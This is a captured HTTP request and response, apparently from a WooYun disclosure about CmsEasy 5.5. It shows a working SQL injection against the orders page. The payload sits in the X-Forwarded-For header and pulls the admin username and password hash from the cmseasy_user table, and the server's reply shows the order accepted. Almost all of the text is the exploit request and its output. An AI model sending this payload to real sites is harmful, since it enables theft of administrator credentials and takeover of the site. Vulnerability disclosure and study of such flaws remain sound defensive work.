 Request
Raw
Params
Headers
Hex
POST /cmseasy5.5/index.php?case=archive&act=orders HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:29.0) Gecko/20100101 Firefox/29.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://localhost/cmseasy5.5/index.php?case=archive&act=orders
Cookie: loginfalse=2; login_username=222222;
login_password=536ad1910352c5c627690a34eeea9c12;
ce_orders_cookie=a%3A1%3A%7Bs%3A3%3A%22c15%22%3Ba%3A2%3A%7Bs%3A3%3A%22
aid%22%3Bi%3A15%3Bs%3A6%3A%22amount%22%3Bi%3A1%3B%7D%7D
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 160
X-Forwarded-For: 1.1.1.1%','15,','1,',(select concat(username,0x23,password) from cmseasy_user
limit 0,1))#
aid%5B%5D=15&thisnum%5B15%5D=1&listtotalhidden=&pname=111111&telphone=1311
1111111&address=13111111111&postcode=111111&content=111111&submit=+%E6%8F%90
%E4%BA%A4+
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Thu, 05 Jun 2014 06:12:16 GMT
Server: Apache/2.0.64 (Win32) PHP/5.2.5
X-Powered-By: PHP/5.2.5
Pragma: no-cache
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Set-Cookie: PHPSESSID=f18c772cbe77f883bcb7694d7af1ac78; path=/
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 8147
<script
type="text/javascript">alert("提交订单成功！");window.location.href="/cmseasy5.5/index.p
hp?case=archive&act=orders&oid=20140605141216-0-3-";</script> <!DOCTYPE html
PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta name="Generator" content="CmsEasy 5_5_0_20140420_UTF8" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<title>在线支付 - Powered by CmsEasy</title>
www.wooyun.org